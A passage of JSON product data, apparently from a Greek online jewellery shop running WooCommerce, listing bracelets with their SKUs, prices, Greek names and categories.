\u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03c6\u03bb\u03bf\u03c5\u03c1\u03b9\u03ac & \u03c0\u03ad\u03c1\u03bb\u03b5\u03c2","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1","\u03a6\u03bb\u03bf\u03c5\u03c1\u03b9\u03ac"],"is_variation":false},"22454":{"id":"22454","sku":"B5616MUL","price":22.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22454","sku":"B5616MUL","gpf":"woocommerce_gpf_22454","gla":"gla_22454"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03c0\u03bf\u03bb\u03cd\u03c7\u03c1\u03c9\u03bc\u03b1 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1 & \u03c6\u03b5\u03b3\u03b3\u03ac\u03c1\u03b9\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"23507":{"id":"23507","sku":"B5677","price":30.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23507","sku":"B5677","gpf":"woocommerce_gpf_23507","gla":"gla_23507"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 & \u03ba\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"25237":{"id":"25237","sku":"B5678","price":30.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25237","sku":"B5678","gpf":"woocommerce_gpf_25237","gla":"gla_25237"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 & \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"22195":{"id":"22195","sku":"\u03925824","price":18.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22195","sku":"\u03925824","gpf":"woocommerce_gpf_22195","gla":"gla_22195"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b7 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03bb\u03b5\u03c0\u03c4\u03bf\u03cd\u03c2 \u03bf\u03b2\u03ac\u03bb \u03ba\u03c1\u03af\u03ba\u03bf\u03c5\u03c2","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"27494":{"id":"27494","sku":"B5817","price":22,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27494","sku":"B5817","gpf":"woocommerce_gpf_27494","gla":"gla_27494"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b7 \u03c0\u03bb\u03b5\u03ba\u03c4\u03ae \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"17615":{"id":"17615","sku":"B5071","price":25.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17615","sku":"B5071","gpf":"woocommerce_gpf_17615","gla":"gla_17615"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b7","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"25392":{"id":"25392","sku":"B5857SIL","price":20.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25392","sku":"B5857SIL","gpf":"woocommerce_gpf_25392","gla":"gla_25392"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b5\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 & \u03c0\u03bf\u03c4\u03b1\u03bc\u03af\u03c3\u03b9\u03b1 \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03b1","\u039c\u03b1\u03ba\u03c1\u03b1\u03bc\u03ad","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"25386":{"id":"25386","sku":"B5857GOL","price":20.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25386","sku":"B5857GOL","gpf":"woocommerce_gpf_25386","gla":"gla_25386"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 & \u03c0\u03bf\u03c4\u03b1\u03bc\u03af\u03c3\u03b9\u03b1 \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03b1\u03ba\u03c1\u03b1\u03bc\u03ad","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"28397":{"id":"28397","sku":"N6222-1","price":23.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28397","sku":"N6222-1","gpf":"woocommerce_gpf_28397","gla":"gla_28397"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03af\u03c4\u03b5\u03c2","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"27322":{"id":"27322","sku":"B5816RED","price":19,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27322","sku":"B5816RED","gpf":"woocommerce_gpf_27322","gla":"gla_27322"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03c3\u03bc\u03ac\u03bb\u03c4\u03bf & \u03ba\u03b1\u03c1\u03b4\u03b9\u03ac","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"27334":{"id":"27334","sku":"B5816BLK","price":19,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27334","sku":"B5816BLK","gpf":"woocommerce_gpf_27334","gla":"gla_27334"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03bc\u03ac\u03c5\u03c1\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03c3\u03bc\u03ac\u03bb\u03c4\u03bf & \u03ba\u03b1\u03c1\u03b4\u03b9\u03ac","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"23051":{"id":"23051","sku":"\u03925742","price":22.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23051","sku":"\u03925742","gpf":"woocommerce_gpf_23051","gla":"gla_23051"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03b1\u03c1\u03ba\u03bf\u03c5\u03b4\u03ac\u03ba\u03b9 & \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03b1\u03c1\u03ac\u03ba\u03b9","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"24543":{"id":"24543","sku":"B5816","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24543","sku":"B5816","gpf":"woocommerce_gpf_24543","gla":"gla_24543"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03cc \u03bc\u03ac\u03c4\u03b9 \u03c3\u03bc\u03ac\u03bb\u03c4\u03bf & \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03b1\u03c1\u03ac\u03ba\u03b9","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"29115":{"id":"29115","sku":"B6052COLSIL","price":23.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29115","sku":"B6052COLSIL","gpf":"woocommerce_gpf_29115","gla":"gla_29115"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 & \u03b5\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03b1 \u03c6\u03bb\u03bf\u03c5\u03c1\u03ac\u03ba\u03b9\u03b1","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03b1","\u03a6\u03bb\u03bf\u03c5\u03c1\u03b9\u03ac","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"29122":{"id":"29122","sku":"B6052GOL","price":23.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29122","sku":"B6052GOL","gpf":"woocommerce_gpf_29122","gla":"gla_29122"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 & \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1 \u03c6\u03bb\u03bf\u03c5\u03c1\u03ac\u03ba\u03b9\u03b1","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a6\u03bb\u03bf\u03c5\u03c1\u03b9\u03ac","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"29089":{"id":"29089","sku":"B6018GOL","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29089","sku":"B6018GOL","gpf":"woocommerce_gpf_29089","gla":"gla_29089"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf \u03bc\u03ac\u03c4\u03b9","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"30108":{"id":"30108","sku":"\u03926514MUL","price":37.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30108","sku":"\u03926514MUL","gpf":"woocommerce_gpf_30108","gla":"gla_30108"},"is_variable":false,"type":"simple","name":"\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c0\u03bf\u03bb\u03cd\u03c7\u03c1\u03c9\u03bc\u03bf \u03ba\u03c1\u03af\u03ba\u03bf","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039a\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1"],"is_variation":false},"29432":{"id":"29432","sku":"","price":42.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29432","sku":29432,"gpf":"woocommerce_gpf_29432","gla":"gla_29432"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c0\u03bf\u03bb\u03cd\u03c7\u03c1\u03c9\u03bc\u03b1 \u03bc\u03b1\u03c4\u03ac\u03ba\u03b9\u03b1 & \u03b5\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"29068":{"id":"29068","sku":"B6009GOL","price":42.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29068","sku":"B6009GOL","gpf":"woocommerce_gpf_29068","gla":"gla_29068"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c7\u03c1\u03c9\u03bc\u03b1\u03c4\u03b9\u03c3\u03c4\u03ac \u03bc\u03b1\u03c4\u03ac\u03ba\u03b9\u03b1 & \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"29109":{"id":"29109","sku":"B6031NUD","price":26.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29109","sku":"B6031NUD","gpf":"woocommerce_gpf_29109","gla":"gla_29109"},"is_variable":false,"type":"simple","name":"\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03bc\u03ac\u03c4\u03b9 & \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"29102":{"id":"29102","sku":"B6030NUD","price":22.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29102","sku":"B6030NUD","gpf":"woocommerce_gpf_29102","gla":"gla_29102"},"is_variable":false,"type":"simple","name":"\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03bf\u03b2\u03ac\u03bb \u03bc\u03ac\u03c4\u03b9 & \u03c0\u03bb\u03ad\u03be\u03b7","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"29095":{"id":"29095","sku":"B6029NUD","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29095","sku":"B6029NUD","gpf":"woocommerce_gpf_29095","gla":"gla_29095"},"is_variable":false,"type":"simple","name":"\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03bf\u03b2\u03ac\u03bb \u03bc\u03ac\u03c4\u03b9 \u03c3\u03bc\u03ac\u03bb\u03c4\u03bf","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"28410":{"id":"28410","sku":"B6135","price":20.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28410","sku":"B6135","gpf":"woocommerce_gpf_28410","gla":"gla_28410"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b7\u03bc\u03b9\u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf \u03bc\u03ac\u03c4\u03b9","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"28359":{"id":"28359","sku":"B5399","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28359","sku":"B5399","gpf":"woocommerce_gpf_28359","gla":"gla_28359"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c0\u03bf\u03bb\u03cd\u03c7\u03c1\u03c9\u03bc\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 & \u03c6\u03bb\u03bf\u03c5\u03c1\u03ac\u03ba\u03b9\u03b1","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"28263":{"id":"28263","sku":"B6209","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28263","sku":"B6209","gpf":"woocommerce_gpf_28263","gla":"gla_28263"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b7\u03bc\u03b9\u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03b5\u03c2 \u03c0\u03ad\u03c4\u03c1\u03b5\u03c2 & \u03bc\u03b9\u03ba\u03c1\u03ad\u03c2 \u03c0\u03ad\u03c1\u03bb\u03b5\u03c2","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0397\u03bc\u03b9\u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03b5\u03c2 \u03a0\u03ad\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"27999":{"id":"27999","sku":"B6099MUL-1","price":23.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27999","sku":"B6099MUL-1","gpf":"woocommerce_gpf_27999","gla":"gla_27999"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03bc\u03c0\u03bb\u03ad & \u03ac\u03c3\u03c0\u03c1\u03b1 \u03bc\u03ac\u03c4\u03b9\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"28001":{"id":"28001","sku":"B6099COL","price":23.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28001","sku":"B6099COL","gpf":"woocommerce_gpf_28001","gla":"gla_28001"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03c3\u03c4\u03b1\u03c5\u03c1\u03bf\u03cd\u03c2 \u03bc\u03ac\u03c4\u03b9","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"30044":{"id":"30044","sku":"B6523BLK","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30044","sku":"B6523BLK","gpf":"woocommerce_gpf_30044","gla":"gla_30044"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b1\u03cd\u03c1\u03bf \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf \u03bc\u03b5 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03cc \u03bc\u03ac\u03c4\u03b9","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"30058":{"id":"30058","sku":"B6523","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30058","sku":"B6523","gpf":"woocommerce_gpf_30058","gla":"gla_30058"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf \u03bc\u03b5 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03cc 